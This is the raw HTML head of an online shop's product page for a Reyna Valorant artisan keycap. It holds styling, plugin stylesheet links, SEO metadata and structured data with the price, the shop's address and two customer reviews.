

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/reyna-valorant-keycap/?add-to-cart=26370
body_size: 37779
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>.single-product.woocommerce .summary .custom_sale_amount{order:3;width:unset}.single-product.woocommerce .summary .sale_amount{margin-left:10px}.single-product.woocommerce .best-sellers .container{padding:0 !important}.single-product.woocommerce .onsale{display:none}.single-product.woocommerce .custom-breadcrumb{background-color:#fafafa}.single-product.woocommerce .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}.single-product.woocommerce .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.single-product.woocommerce .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}.single-product.woocommerce .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}.single-product.woocommerce .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}.single-product.woocommerce .product-meta a{color:#3f5d45}.single-product.woocommerce .product_title.entry-title{font-size:22px;line-height:25px;font-weight:500;color:#333e48;margin-bottom:14px}.single-product.woocommerce .rating-share{display:flex;justify-content:space-between}.single-product.woocommerce .rating-share .star-rating span:before{color:#fcb500}.single-product.woocommerce .rating-share .star-rating{font-size:unset;margin-top:2px}.single-product.woocommerce .rating-share .woocommerce-product-rating{margin-bottom:14px !important;display:flex}.single-product.woocommerce .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative}@media(max-width: 767px){.single-product.woocommerce .rating-share .woocommerce-product-rating a{left:-5px}}.single-product.woocommerce .share-social{display:flex;align-items:center;position:relative;top:-5px}.single-product.woocommerce .share-social span{font-size:12px;line-height:22px;color:#73787d}.single-product.woocommerce .share-social .share-item{width:34px;height:34px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;margin-left:8px;cursor:pointer}.single-product.woocommerce .share-social .share-item:hover svg{fill:var(--color-orange)}.single-product.woocommerce .share-social .share-item{line-height:1}.single-product.woocommerce .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;font-size:22px !important;color:#000 !important;font-weight:500;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb}.single-product.woocommerce .price ins{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}.single-product.woocommerce .price del{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}.single-product.woocommerce .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;order:3;display:inline-block}.single-product.woocommerce .single-price{display:flex}.single-product.woocommerce div.product form.cart .reset_variations{display:none !important}.single-product.woocommerce .woocommerce-variation-price{display:none}.single-product.woocommerce .variations{margin-bottom:0 !important}.single-product.woocommerce .variations tr{border:none}.single-product.woocommerce .variations th,.single-product.woocommerce .variations td{display:block;margin:0;padding:0}.single-product.woocommerce .variations .label{margin:0;padding:0}.single-product.woocommerce .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}.single-product.woocommerce .variations select{background-color:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}.single-product.woocommerce .wcff-fields-group{margin:0}.single-product.woocommerce .wcff-fields-group tr{display:block;border:none}.single-product.woocommerce .wcff-fields-group td{padding:0}.single-product.woocommerce .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}.single-product.woocommerce .wcff-fields-group td{display:block;width:100% !important}.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}.single-product.woocommerce .quantity{display:flex;margin-top:20px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center}.single-product.woocommerce .quantity label{padding-right:12px;margin-bottom:0}.single-product.woocommerce .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;position:relative;z-index:5}.single-product.woocommerce .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative}@media(min-width: 768px){.single-product.woocommerce .quantity .qty{width:40px;left:8px}}.single-product.woocommerce form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}.single-product.woocommerce form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;min-width:300px}.single-product.woocommerce form.cart .button.single_add_to_cart_button:after{content:url("/wp-content/themes/hirosart/images/cart.png");margin-left:12px;position:relative;top:3px}.single-product.woocommerce a.added_to_cart{min-width:300px;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important}@media(max-width: 767px){.single-product.woocommerce a.added_to_cart{min-width:unset;width:100%;text-align:center}}.single-product.woocommerce .related.products{clear:both}.woocommerce-product-gallery img{border-radius:8px;max-height:540px;object-fit:cover}.woocommerce-product-gallery .flex-control-thumbs{padding:10px 50px !important}.woocommerce-product-gallery .flex-control-thumbs li:nth-child(4n+1){clear:unset !important}.woocommerce-product-gallery .flex-control-thumbs img{padding:0 5px;opacity:1 !important}.woocommerce-product-gallery .slick-prev,.woocommerce-product-gallery .slick-next{position:absolute;top:50%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:30px;height:30px;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.woocommerce-product-gallery .slick-prev{left:10px;background-image:url(/wp-content/themes/hirosart/images/left.png)}.woocommerce-product-gallery .slick-next{right:10px;background-image:url(/wp-content/themes/hirosart/images/right.png)}.single-tab .tab{width:100%;color:var(--color-text);overflow:hidden;border-bottom:1px solid #efefef}.single-tab .tab-label{display:flex;align-items:start;justify-content:space-between;font-weight:500;font-size:18px;line-height:27px;color:#1c1c1e;cursor:pointer;margin-bottom:0;padding:16px 0}.single-tab .tab-label span{display:flex;align-items:start}.single-tab .tab-label span span{display:block;width:95%}.single-tab .tab-label svg{fill:rgba(0,0,0,0);margin-right:5px;margin-top:1px}@media(max-width: 767px){.single-tab .tab-label svg{margin-top:3px}}.single-tab .tab-label::after{content:"+";text-align:center;transition:all .35s;font-size:24px;line-height:1}.single-tab .tab-content{max-height:0;margin-top:0;color:var(--color-text);background:#fff;transition:all .35s}.single-tab .tab-content .desc-product{height:170px;position:relative}.single-tab .tab-content .desc-product:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:82px;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFF 100%)}.single-tab .tab-content .desc-product.show:after{background:none}.single-tab .tab-content .product_btn{width:100%;background:#fff;display:block;z-index:5;position:relative;color:#f87c56;text-align:left;font-size:14px;line-height:19px;font-weight:700;padding:0;padding-bottom:16px;outline:0;border-radius:0}.single-tab .tab-content .product_btn:hover{opacity:1;background:#fff}.single-tab .tab-content .product_btn:focus{border:none;box-shadow:none}.single-tab .tab-content p:first-child{margin-top:0}.single-tab .tab-content h2:first-child,.single-tab .tab-content h3:first-child,.single-tab .tab-content h4:first-child{margin-top:0}.single-tab .tab-content .tab-label{font-size:16px;font-weight:400}.single-tab .tab-content .tab-label.active+.tab-content{padding:16px}.single-tab .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:var(--color-text);cursor:pointer}.single-tab .tab-close:hover{background:var(--color-orange)}.single-tab .tab-label.active::after{content:"-";font-size:36px}.single-tab .tab-label.active+.tab-content{max-height:100%}.popup-ques .modal{display:none;position:fixed;z-index:100;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.popup-ques .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:60%}.popup-ques .modal-content .contact__form{flex:unset}.popup-ques .modal-content .contact__form form{margin-top:0;box-shadow:unset;background:unset}.popup-ques .close{color:#aaa;float:right;font-size:28px;font-weight:bold;position:relative;z-index:100}.popup-ques .close:hover,.popup-ques .close:focus{color:#000;text-decoration:none;cursor:pointer}.popup-ques{display:flex;justify-content:space-between;align-items:center;padding:16px 0}.popup-ques label{font-size:18px;line-height:27px;font-weight:500;color:#1c1c1e}.popup-ques button{font-size:16px;line-height:26px;color:#f87c56;font-weight:500;cursor:pointer;padding:6px 18px;background:#fff;border:1px solid #f87c56;border-radius:30px}.woocommerce #reviews{width:48%}.woocommerce #reviews .woocommerce-Reviews-title{vertical-align:middle;padding-bottom:16px;border-bottom:1px solid #efefef}.woocommerce #reviews .woocommerce-Reviews-title .text{font-size:18px;line-height:27px;color:#1c1c1e;padding:0 6px}.woocommerce #reviews .woocommerce-Reviews-title .count{font-size:14px;line-height:1;color:#fff;font-weight:600;background:#f87c56;padding:10px;border-radius:50%;height:34px;text-align:center;display:inline-block}.woocommerce #reviews .comment_container{display:flex;width:100%}.woocommerce #reviews #comments.custom-comment ol.commentlist{padding:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li{padding-bottom:20px;border-bottom:1px solid #ebebeb}.woocommerce #reviews #comments.custom-comment ol.commentlist li:last-child{border:none;padding-bottom:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li img.avatar{border-radius:50%;background:none;border:none;width:50px;height:50px;position:relative;float:unset}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text{margin:0;padding:0;padding-left:14px;width:100%;border:none}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text p{font-size:15px;line-height:24px;font-weight:400;color:#1c1c1e;margin-bottom:18px}.woocommerce #reviews #comments.custom-comment .woocommerce-review__published-date{font-size:13px;line-height:25px;font-weight:400;color:#73787d}.woocommerce #reviews #comments.custom-comment .woocommerce-review__author{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1e}.woocommerce #reviews #comments.custom-comment .star-rating{float:unset;color:#fcb500;margin-bottom:18px}#review_form p:frist-child{display:none}#review_form .comment-form-cookies-consent{display:none}#review_form .comment-reply-title{font-size:18px;line-height:27px;font-weight:500;padding-bottom:16px;margin-bottom:30px;border-bottom:1px solid #efefef;display:block}#review_form .comment-reply-title span{padding-left:6px}#review_form .comment-form-rating{display:flex}#review_form .comment-form-rating label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-rating p.stars a{color:#fcb500}#review_form .comment-form-author,#review_form .comment-form-email,#review_form .comment-form-comment{display:flex;flex:unset;width:100%}#review_form .comment-form-author label,#review_form .comment-form-email label,#review_form .comment-form-comment label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-author input,#review_form .comment-form-author textarea,#review_form .comment-form-email input,#review_form .comment-form-email textarea,#review_form .comment-form-comment input,#review_form .comment-form-comment textarea{width:100%}#review_form .form-submit{max-width:220px;margin:0 0 40px 90px !important;font-size:15px;padding:10px 0;font-weight:600;color:#1c1c1e;background:#f5f5f5;border-radius:8px}#review_form .form-submit input{background:none !important;border-radius:0}@media(max-width: 767px){.single-product form.cart .button{width:100%;margin-top:20px}.single-tab .tab-content .desc-product{height:350px}.woocommerce #reviews{width:100%}#review_form .form-submit{margin:0 0 0 90px !important}.single-product .share-social svg{width:30px;height:30px}.woocommerce-product-gallery .slick-prev{left:15px}.woocommerce-product-gallery .slick-next{right:15px}.popup-ques .modal-content{width:80%}}@media(max-width: 767px){.single-product .quantity label{padding-right:24px}.single-product .quantity span.minus{position:relative;display:block;text-align:center;line-height:30px;left:-3px}.single-product .quantity span.plus{position:relative;display:block;text-align:center;line-height:30px;right:-3px}}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Reyna Valorant Keycap - Hirosart</title>
<meta name="description" content="If your favorite character in Valorant is Reyna, how about checking Hirosart Reyna Valorant keycap? A savage queen and a true inspiration for gamers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/reyna-valorant-keycap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Reyna Valorant Keycap - Hirosart" />
<meta property="og:description" content="If your favorite character in Valorant is Reyna, how about checking Hirosart Reyna Valorant keycap? A savage queen and a true inspiration for gamers." />
<meta property="og:url" content="https://hirosarts.com/reyna-valorant-keycap/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="og:updated_time" content="2024-09-26T01:59:27-04:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="952" />
<meta property="og:image:alt" content="Reyna Valorant Keycap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="29.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reyna Valorant Keycap - Hirosart" />
<meta name="twitter:description" content="If your favorite character in Valorant is Reyna, how about checking Hirosart Reyna Valorant keycap? A savage queen and a true inspiration for gamers." />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;29.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&amp;ssl=1","width":"1024","height":"952","caption":"Reyna Valorant Keycap","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/reyna-valorant-keycap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/reyna-valorant-keycap/","name":"Reyna Valorant Keycap"}}]},{"@type":"ItemPage","@id":"https://hirosarts.com/reyna-valorant-keycap/#webpage","url":"https://hirosarts.com/reyna-valorant-keycap/","name":"Reyna Valorant Keycap - Hirosart","datePublished":"2022-10-01T04:39:18-04:00","dateModified":"2024-09-26T01:59:27-04:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg?fit=1024%2C952&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/reyna-valorant-keycap/#breadcrumb"}},{"@type":"Product","name":"Reyna Valorant Keycap - Hirosart","description":"If your favorite character in Valorant is Reyna, how about checking Hirosart Reyna Valorant keycap? A savage queen and a true inspiration for gamers.","category":"Artisan Keycaps","mainEntityOfPage":{"@id":"https://hirosarts.com/reyna-valorant-keycap/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.1"},"image":[{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-1.jpg.jpg","height":"952","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-2.jpg.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-3.jpg.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-4.jpg.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-5.jpg.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-7.jpg.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/09/Reyna-valorant-keycap-8.jpg.jpg","height":"1024","width":"1024"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://hirosarts.com/reyna-valorant-keycap/#li-comment-6804","description":"These look AMAZING! Took exactly one month to receive. Very worth it! They fit so perfectly, snapped into my HX Keyboard with no issue.","datePublished":"2022-12-14 06:29:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Xavia"}},{"@type":"Review","@id":"https://hirosarts.com/reyna-valorant-keycap/#li-comment-4435","description":"I always love the quality of these keycaps, the designs are always so intricate in such a small amount of space but every still looks so perfectly clear.","datePublished":"2022-11-29 06:29:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jeffrey"}}],"offers":{"@type":"Offer","price":"29.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://hirosarts.com/reyna-valorant-keycap/","seller":{"@type":"Organization","@id":"https://hirosarts.com/","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","logo":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png"},"priceSpecification":{"price":"29.5","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://hirosarts.com/reyna-valorant-keycap/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/style.min.css?ver=1.2.12' media='all' />
